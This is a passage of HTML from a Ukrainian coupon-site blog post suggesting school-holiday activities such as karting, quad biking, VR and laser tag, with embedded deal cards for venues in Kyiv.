						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/796846-vhidniy-kvitok-na-vidviduvannya-rollerdromu-volt-roller-school-u-tts-mega-siti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/949971/data/main720x340/7.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/796846-vhidniy-kvitok-na-vidviduvannya-rollerdromu-volt-roller-school-u-tts-mega-siti?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Вхідний квиток на роллердром «VOLT Roller School»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Харківське шосе, 19</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								150 грн
							</div>
							<div class="fine-price">
																  90.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/796849-vhidniy-kvitok-na-vidviduvannya-rollerdromu-volt-roller-school-u-tts-kvadrat?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/949978/data/main720x340/8.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/796849-vhidniy-kvitok-na-vidviduvannya-rollerdromu-volt-roller-school-u-tts-kvadrat?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Відвідування роллердрому «VOLT» у ТЦ «Квадрат»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Воскресенський проспект, 36</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								200 грн
							</div>
							<div class="fine-price">
																  120.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=роллердром&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">2 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Картинг</h3>



<p>Універсальна розвага для хлопчиків та дівчат підлітків – <a href="https://pokupon.ua/uk/deals/kiev/karting?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">картинг</a>. Спеціально обладнані траси, надійні карти, екіпірування та інструктаж – все для захоплюючих безпечних покатушок з вітерцем, яскравими емоціями та відмінним настроєм.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1200" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2024/10/karting.jpg" alt="Картинг – чудовий спосіб відпочити від школи та насититися новими емоціями" class="wp-image-151711" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/10/karting.jpg 1200w, https://blog.pokupon.ua/wp-content/uploads/2024/10/karting-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2024/10/karting-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2024/10/karting-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="картинг" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/784929-znizhka-do-20-na-zayizdi-na-kritomu-kartingu-u-karting-klubi-skymall-karting-kiev?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/935074/data/main720x340/DSC_0317.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/784929-znizhka-do-20-na-zayizdi-na-kritomu-kartingu-u-karting-klubi-skymall-karting-kiev?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка до 20% на заїзди на картингу в «SkyMall»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Романа Шухевича проспект, 2Т</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-20%</span>
							</div>
							<div class="prev-price">
								500 грн
							</div>
							<div class="fine-price">
																  15.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/784914-znizhka-20-na-karting-chayka-u-bud-yakiy-den-tizhnya?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/935264/data/main720x340/karting5620190403-17317-1lbl53r.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/784914-znizhka-20-na-karting-chayka-u-bud-yakiy-den-tizhnya?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Знижка 20% на картинг Чайка у будь-який день							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Чайки (Київська область), Антонова вулиця, 2</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-20%</span>
							</div>
							<div class="prev-price">
								500 грн
							</div>
							<div class="fine-price">
																  10.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=картинг&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">3 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Квадроцикли</h3>



<p><a href="https://pokupon.ua/uk/deals/kiev/kvadrocikly_i_baggi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Прогулянки на квадроциклах</a> – чудовий спосіб провести канікули активно та з драйвом. Дітям завжди цікаво спробувати себе за кермом, а тут можна не просто покататися, а влаштувати справжню пригоду лісовими стежками та польовими дорогами.</p>



<p>Для таких покатушок не потрібен досвід їзди чи якісь особливі навички: перед стартом досвідчені інструктори проводять інструктаж та навчання. Також передбачено екіпірування та шоломи для дітей. Діти старше 10 років можуть керувати квадроциклом самі, а молодші – як пасажири у дорослих супроводжуючих.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="986" height="657" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-6.webp" alt="Прогулянки на квадроциклах – чудовий спосіб провести канікули" class="wp-image-160583" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-6.webp 986w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-6-300x200.webp 300w, https://blog.pokupon.ua/wp-content/uploads/2025/10/osennie-shkolnye-kanikuly-6-768x512.webp 768w" sizes="(max-width: 986px) 100vw, 986px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="квадроцикли" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/788872-do-2-godini-prokatu-kvadrotsikliv-v-x-park-vid-kompaniyi-kvadro-ukraine?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/939281/data/main720x340/IMG_157920250608-1368540-hpqv30.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/788872-do-2-godini-prokatu-kvadrotsikliv-v-x-park-vid-kompaniyi-kvadro-ukraine?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								До 2 годин прокату квадроциклів у X-Park							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Муромець парк</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-20%</span>
							</div>
							<div class="prev-price">
								1200 грн
							</div>
							<div class="fine-price">
																  959.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/773318-do-2-godin-prokatu-kvadrotsikliv-vid-kvadro-obolon?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/918576/data/main720x340/photo_2023-01-24_17.49.2920240303-3272149-1pqrrks20241025-3375536-13aiv2o.jpeg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/773318-do-2-godin-prokatu-kvadrotsikliv-vid-kvadro-obolon?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								До 2 годин прокату квадроциклів від Kvadro Obolon							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Прирічна вулиця, 32</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-20%</span>
							</div>
							<div class="prev-price">
								1000 грн
							</div>
							<div class="fine-price">
																  799.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=квадроцикли&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">4 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Віртуальна реальність</h3>



<p>Пограти у <a href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">віртуальну реальність</a> – ще одна ідея, як провести канікули – весняні, літні, осінні, зимові. У дитячому та підлітковому віці спрага нових вражень відчувається яскравіше, ніж будь-коли. VR-ігри дарують масу задоволень, дозволяючи гравцеві побувати в уявних світах та стати тим, ким хочеться.</p>



<p>Першокласнику та школярам молодших класів можна запропонувати нейтральні, добрі дитячі VR-ігри. Підлітків можуть зацікавити фантастичні, містичні, детективні, хорор-сюжети.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="629" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/vr.jpg" alt="Пограти у віртуальну реальність – ще одна ідея, чим зайнятися та повеселитися на будь-яких канікулах" class="wp-image-131683" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/vr.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vr-300x189.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vr-768x483.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vr-320x200.jpg 320w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="VR" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925678/data/main720x340/love24-720x340-4.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								Подарункові сертифікати від Pokupon.ua							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Україна</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  250.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/744102-1-godina-gri-abo-prohodzhennya-kvestu-virtualnoyi-realnosti-u-klubi-space-vr?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/878763/data/main720x340/1_(2).png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/744102-1-godina-gri-abo-prohodzhennya-kvestu-virtualnoyi-realnosti-u-klubi-space-vr?utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
							<div class="card-title">
								1 година гри або проходження квесту в «Space VR»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Київ, Притисько-Микільська вулиця, 2</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								400 грн
							</div>
							<div class="fine-price">
																  289.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns" data-card-link="https://pokupon.ua/uk/search?q=VR&utm_source=blog&utm_medium=text_links&utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">5 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Лазертаг</h3>



<p>Ще один чудовий спосіб відволіктися на канікулах і провести час весело, цікаво, без гаджетів – <a href="https://pokupon.ua/uk/deals/kiev/lazertag?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лазертаг</a>. Повна азарту командна стрілялка на спеціально обладнаних майданчиках додасть різноманітності та нових відчуттів у дозвілля вашої дитини. До того ж такі ігри чудово розвивають стратегічне мислення та вміння працювати спільно.</p>



<p>Стрілялки на лазерній арені абсолютно безпечні і не травматичні, на відміну від дорослого пейнтболу. Грати в лазертаг можуть як першокласники, так і дітки старшого віку. Приходьте розважатися всією сім&#8217;єю або збирайте команду із друзів та однокласників – класні канікули вашим дітям гарантовані.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="990" height="496" src="https://blog.pokupon.ua/wp-content/uploads/2024/10/lazer.png" alt="Ще один чудовий спосіб провести канікули без гаджетів та сидіння вдома – лазертаг" class="wp-image-151712" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/10/lazer.png 990w, https://blog.pokupon.ua/wp-content/uploads/2024/10/lazer-300x150.png 300w, https://blog.pokupon.ua/wp-content/uploads/2024/10/lazer-768x385.png 768w" sizes="(max-width: 990px) 100vw, 990px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="лазертаг" data-type="deals" data-lang="uk" data-slug="15-idej-kak-veselo-i-s-polzoj-provesti-osennie-shkolnye-kanikuly">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
